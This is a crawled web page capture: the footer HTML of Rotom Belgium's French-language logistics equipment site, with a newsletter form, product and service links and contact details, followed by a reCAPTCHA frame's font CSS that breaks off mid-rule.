        <form class="form subscribe"
              novalidate
              action="https://fr.rotom.be/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscription à notre newsletter :</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                           data-validate="{required:true, 'validate-email':true}" placeholder="Email address *" data-msg-required="Enter the email address"/>
                </div>
            </div>
            
<div style="display:none;">
    <label>Keep this field blank</label>
    <input type="text" name="office_telephone_number1" title="office_telephone_number1" id="office_telephone_number1" />
    <label>Secret hash, do not change!</label>
    <input type="text" name="office_telephone_number2" title="office_telephone_number2" id="office_telephone_number2"
           value="a2fe8942ea592f9ea9d36edab31d2b3a"/>
</div>
            <div class="actions">
                <button class="action subscribe primary" title="Inscription" type="submit">
                    <span>Inscription</span>
                </button>
            </div>
        </form>

        
<p class="checkboxes-required-element newsletter-required-element">*Champ obligatoire</p>

<div class="checkbox-main-container">
            <!--<div class="">-->
        <label class="label-container">
            <p>Pour connaître et exercer vos droits, notamment de retrait de votre consentement à l’utilisation des données collectées par ce formulaire, veuillez consulter notre politique de confidentialité</p>
            <input class="checkbox-newsletter-input" type="checkbox"
                                    data-required="required"
                                   data-checkbox-id="11"
            />
            <span class="checkmark"></span>
        </label>
        <!--</div>-->
    </div>
<style>
    .checkboxes-required-element {
        font-size: 10px;
    }
    .checkboxes-required-element-error {
        color: #e02b27;
        font-size: 10px;
    }
</style>
<script type="text/x-magento-init">
    {
        "*" : {
             "checkbox" : {
             "formElement": ".subscribe",
             "url": "https://fr.rotom.be/advox_checkboxes/checkbox/save/",
             "checkboxClass": "checkbox-newsletter-input",
             "errorMessageClass": "checkbox-general-form-error-message",
             "errorMessage": "Ce champ est obligatoire et ne doit pas être vide.",
             "ajaxErrorMessage": "Une erreur s'est produite. Merci de rafraîchir la page.",
             "formId": "3",
             "requiredFieldsInfoClass": ".newsletter-required-element",
             "requiredFieldsInfoErrorClass": "checkboxes-required-element-error"
             }
        }
    }
</script>
    </div>
</div>

                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="social-media-footer-links">
                        <ul class="social-icons">
                            <li><a class="twitter-link" href="https://www.youtube.com/channel/UCxrnZy9FbSm4jZY2h-k2pNw"><em class="footer-icon-youtube"></em></a></li>
                            <li><a class="linkedin-link" href="https://pl.linkedin.com/company/rotom-polska"><em class="footer-icon-linkedin"></em></a></li>
                        </ul>
</div></div>                    <div class="clear-both"></div>
            </div>
        </div>
    </div>
            <div class="footer-middle">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3"><div class="block">
                            <div class="block-title"><h5>SERVICES</h5></div>
                            <div class="block-content">
                                <ul class="links">
<li><a href="/services/location-de-materiel-de-logistique" title="Location de matériel de logistique">Location de matériel de logistique</a></li>
<li><a href="/services/pooling-de-produits-logistiques" title="Pooling de produits logistiques">Pooling de produits logistiques</a></li>
<li><a href="/services/recuperation-d-emballages" title="Récupération d’emballages">Récupération d’emballages</a></li>
<li><a href="/services/rti-management" title="Mise en commun - gestion RTI">Mise en commun - gestion RTI</a></li>
<li><a href="/services/conception-de-produits" title="Conception de produits">Conception de produits</a></li>
<li><a href="/services/reparation-et-maintenance" title="Réparation et maintenance">Réparation et maintenance</a></li>
<li><a href="/services/achat" title="Achat">Achat</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>                    <div class="col-lg-3"><div class="block">
                            <div class="block-title"><h5>PRODUITS</h5></div>
                            <div class="block-content">
                                <ul class="features">
                                    <li><a href="/produits/palettes-bois" title="Palettes bois">Palettes bois</a></li>
                                    <li><a href="/produits/palettes-plastique" title="Palettes plastique">Palettes plastique</a></li>
                                    <li><a href="/produits/rehausses-pour-palettes" title="Rehausses pour palettes">Rehausses pour palettes</a></li>
                                    <li><a href="/produits/rolls-conteneurs" title="Rolls conteneurs">Rolls conteneurs</a></li>
                                    <li><a href="/produits/materiel-de-stockage" title="Matériel de stockage">Matériel de stockage</a></li>
                                    <li><a href="/produits/bac-plastique" title="Bac plastique">Bac plastique</a></li>
                                    <li><a href="/produits/caisses-palettes-plastique" title="Caisses palettes plastique">Caisses palettes plastique</a></li>
                                    <li><a href="/produits/caisses-palettes-plastique" title="Caisses métalliques">Caisses métalliques</a></li>
                                    <li><a href="/produits/transport-interne" title="Transport interne">Transport interne</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="col-lg-3"><div class="block">
                            <div class="block-title"><h5>SERVICE CLIENT</h5></div>
                            <div class="block-content">
                                <ul class="customer-care">
                                    <li><a href="/soutenons-nous-les-uns-et-les-autres-et-reflechissons-a-notre-securite" title="Sécurité contre du virus">Sécurité contre du virus</a></li>
                                    <li><a href="/contact" title="Contact">Contact</a></li>
                                    <li><a href="/offres-d-emploi" title="Offres d emploi">Offres d emploi</a></li>
                                    <li><a href="/certification" title="Certificats">Certificats</a></li>
                                    <li><a href="/telechargements" title="Téléchargements">Téléchargements</a></li>
                                    <li><a href="/sustainability" title="Sustainability">Sustainability</a></li>
                                    <li><a href="/politique-de-confidentialite" title="Politique de confidentialité">Politique de confidentialité</a></li>
<li><a href="/conditions-generales" title="Conditions Générales">Conditions Générales</a></li>
                                </ul>
                            </div>
                        </div>
                    </div></div>                    <div class="col-lg-3">
<div class="block">
<div class="block-title"><h5>NOUS CONTACTER</h5></div>
<div class="block-content">
<ul class="contact-info">
<li><p>Rotom Belgium N.V.</p></li>
<li><p></p></li>
<li><p>Industrieterrein "Zwaarveld" 17</p></li>
<li><p>9220 Hamme</p></li>
<li><p></p></li>
<li><p></p></li>
<ul class="contact-info">
<li><em class="phone-icon-footer"></em><p><a href="tel:+ 32 (0) 52 47 88 87">+ 32 (0) 52 47 88 87</a></p></li>
<li><em class="evolpe-icon-footer"></em><p><a href="mailto:info@rotom.be">info@rotom.be</a></p></li>
<br>
<li><p>N° d'entreprise: BE0418.324.970</p></li>
<li><p>(RPR Gand – division Termonde)</p></li>
</ul>
</ul>
<img style="height:80px;width:80px;margin-right:10px;" src="https://fr.rotom.be/media/wysiwyg/ecovadis/ecovadis.png" alt="Ecovadis" />
</div>
</div>
</div>                </div>
            </div>
                        </div>
                <div class="footer-bottom">
            <div class="container">
                <address>© Rotom 2026. All Rights Reserved</address>
            </div>
        </div>
        </div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/fr.rotom.be\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/fr.rotom.be\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/fr.rotom.be\/rest\/main_be_fr_website_store_view\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/fr.rotom.be\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldn6IQgAAAAAGKduZZw8fE1O_5P7MPNvYjIIIbh&co=aHR0cHM6Ly9mci5yb3RvbS5iZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=4f3eb3k4j7md
body_size: 48748
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
